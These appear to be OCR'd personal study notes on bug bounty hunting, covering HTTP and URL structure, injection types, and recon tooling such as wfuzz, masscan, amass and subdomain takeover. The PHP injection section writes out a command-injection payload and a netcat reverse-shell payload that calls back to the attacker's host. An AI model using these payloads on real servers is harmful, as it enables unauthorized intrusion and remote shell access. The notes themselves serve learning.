 Bug Bounties
Learning
Web requests
HTTP
URL structure
For: http://admin:password@inanefreight.
com:80/dashboard.php?login=true#status
http:// OR https://
Scheme. ID the protocol being accessed
admin:password@
User Info. optional component specifiying
credentials used to authenticate the host.
seperated from host with @
inlanefreight.com
Host. Signifies resource location, and is either
a hostname or an IP address
:80
Port. Seperated from host by : if none
specified, http=80, https=443
/dashboard.php
Path. points to resource being used. can be a
file or folder. if none, returns to default index
?login=true
Query string. Starts with a ? and consistes of
parameter (ex login) and value (ex true).
multiple parameters can be seperated by &
#status
Fragments. Processed by browsers on
client0side to locate sections
requests and responses
structure
GET /users/login.html HTTP/1.1
GET
method. specifies the type of action to
perform
/users/login.html
path. path to the resource. can be suffixed
with a query string
HTTP/1.1
version
also has response headers
general information regarding the server
curl (client URL)
can use -O flag to output the content into a
file. with -o allowing for the user to specify a
name
ex: curl -O inlanefreight.com/index.html
returns a file named index.html
if testing a site that doesn't have ssl
certificates, can use -k flag to skip the
certificate check
HTTPS
Usually goes to port 80 first, then if there is a
HTTPS site, would redirect the user to that
Get a 301 moved permanently response code
exploits
iframe injection
iframe = inline frame. loads another html
page within the doc
in url, can see: ParamUrl=<filename>
this is how it knows which file to load
Can try entering in your own files or
directories on the application at this place
Look to see if iframe is closed
if not closed, then can use HTML injection
close the iframe, and can execute whatever
html code you want
PHP code injection
When websites use PHP, often return back
information in the url
can try to change url to see if that is enabled
for php, everything is happening on the
server. we are just getting the output. so like
can't put and run code into the url
PHP gets closed by using the semicolon. so if
close the previous response, can put your
own code in here. especially when in
conjunction with the system php command
www.___/phpi.php?message=test;system("
whoami");
can even get a reverseshell
start netcat on home lab
inject netcat code after semicolon
www.___phpi.php?message=test;system("nc [
your ip] [your port] -e /bin/bash
Reflected POST with HTML injection
OS command injection (commix)
SSI injection (server side include)
DNS enumeration
SQL injection
GET/Search
GET/Select
POST/Search
POST/Select
AJAX/JSON/jQuery
CAPTCHA
Login Form
HTML injection
Reflected POST
Intercept post request sent to server
Changing the outputs that the user sent to
the server
intercepting it with burp suite and seeing if
what its sending to the server you can
replace with html code instead
like if filling out a form, sending username
and password. filling filling in username and
password with html script
Stored
Tools
burp suite
google chrome extensions
foxy proxy
cookie editor
builtwith
wfuzz
Enters random points as inputs to see how it
reacts
Can find new subdomains, see how it reacts
against different attacks
Use a list as its source
Would suggest seclists
Example usage:
wfuzz -c -z file,/usr/share/wfuzz/wordlist/
general/common.txt --hc 404 http://192.168.
1.202/FUZZ
Use color output (-c), a wordlist as a
payload (-z file,/usr/share/wfuzz/wordlist/
general/common.txt), and hide 404
messages (–hc 404) to fuzz the given URL (
http://192.168.1.202/FUZZ):
deb
knock
sublist3r
seclists
scrapy
cyberchef
whatcms
striker
shodan
masscan
dnmasscan
nmap
brutespray
nuclei
gospider
hakrawler
subdomainizer
amass
subfinder
whoxy
metabigor
reporting
template generators to help with reporting
https://github.com/fransr/template-
generator
Recon
Roots
Find what's in scope from bugcrowd, etc.
Related domains and subdomains through
tracker codes
builtwith.com (has firefox extension as well)
Look for different types of relationships.
Shodan spiders through internet
Acquisitions
Use Crunchbase to see past acquisitions of
the company. See if they are in scope/out of
scope
Endpoints
Port Analysis
masscan by robert graham finding open
ports on tcp
https://danielmiessler.com/study/masscan/
but masscan can only do IP addresses.
dnmasscan is a wrap around masscan and
can get it for ports
basic progression looks like:
masscan -> nmap service scan -oG ->
brutespray credential bruteforce
brutespray checks all those admin protocols
for default passwords. (brutespray by @
x90skysn3k which is nmap OG file format
input necessary)
subdomain takeover
vulns that occur where a subdomain is
pointing to a service, like github page that
has been removed. allows an attacker to set
up a page on that exact thing it's looking to
and then that website is looking to your page
check out ed overlow's repo "can-i-take-
over-xyz
can use nuclei as a way to try this out
Subdomain Enumeration
Linked and JS Discovery
Examine all the links of our main target.
Can use burp suite pro
1. Turn off passive scanning
2. Set forms auto to submit (can get risky)
3. Set scope to advanced control and use "
keyword" of target name
4. Walk and browse main site, spider all hosts
recursively
Visit a seed/root and spider all the links for a
term with regex. Finds both roots/seeds and
subdomains
GoSpider as well as hakrawler as well
Subdomainizer by Neeraj Edwards does the
following:
1. Find subdomains referenced in js files
2. Find cloud services referenced in js files
3. Use the shannon entropy formula to find
potentially sensitive items in js files
Subdomain Scraping
Scrape domain information from all kids of
projects that expose databases of URLs or
domains
Saved screenshot of different scraping
sources in documents/subscraping_sources.
png file
2 frontrunners in the industry: Amass and
Subfinder
Try out github-subdomains.py to try and find
some that are on github. Made by gwendal le
coguic
This github scraping is part of a good repo
called github-search
shosubgo. gathers subdomains from shodan
Subdomain bruteforce
Guessing live subdomains. Amass can do this
amass enum -brute -d twitch.tv -src
Alteration scanning
dev.company.com. then try out dev1.
company.com, dev-1.compan.com, etc
antdns tool can help do this, amass can also
do this
dorking
github dorking
https://gist.github.com/jhaddix/
1fb7ab2409ab579178d2a79959909b33
@th3g3ntelman's module also has nice
github and sensitive data exposure
screenshotting
this is taking a look at each of the different
domains.
can literally just open this up with your
browser
or can use aquatone, httpscreenshot, or
eyewitness
Reverse WHOIS
Trying to find out information that's out there
on file with registrars
Access large WHOIS databases, such as
WHOXY.com
Automated with DOMlink by Vincent Yiu.
Query's the WHOXY WHOIS API. Looks for
other records that could contain data that we
want
ASN Enumerations
ASN - Autonomous System Numbers
Given to large enough networks to track
down IT infrastructure
Can look through http://bgp.he.net to find
several IP ranges of these companies
Some automation available to get ASNs.
Find the ASNs
"Metabigor" by j3ssiejjj
Fetches ASN data from a keyword from bgp.
he.net and asnlookup.com
One problem with cmd line enumeration is
that could return some return records from
another org on accident that contains same
keyword. ex. "Tesla"
"ASNLookup" by Yassine Aboukir
Enumerate
Use Amass
Scans entire ASN with a port scanner and
returns root domains seen in SSL certs, etc
Domains in Scope
Automation possibilities
interlace
helps glue together your recon framework
check out hakluke's article on it
frameworks
check out jhaddix recon edition of bug
hunter methodolgy. has all kinds of
frameworks links
cool automation script on github.com/
six2dez
relational databases
easy to relate platform with program with
subdomain & is easily searchable
alerting capabilites
slack api can be set up for alerting. and you
can set up your own slack workspace
batch notifications together, or one single
message that includes all the necessary
information
monitor points of change. amass can add
change tracking
black box automation scanning:
sending probes to a server. looking at those
responses for a specific thing. nuclei can do
this well
threading and multiple systems
can look into:
kubernetes
axiom by pry0cc
digital ocean virtual private servers
aws has free tiers for vps
monitor
Questions
What are APIs
Look into FFUF. Something to do with brute
forcing?
What kind of virtual box would I need to set
up
Is there a way to script google dorking?
BYOB how to
browsing with tor
becoming a master of github
difference with http requests. such as get/
post/etc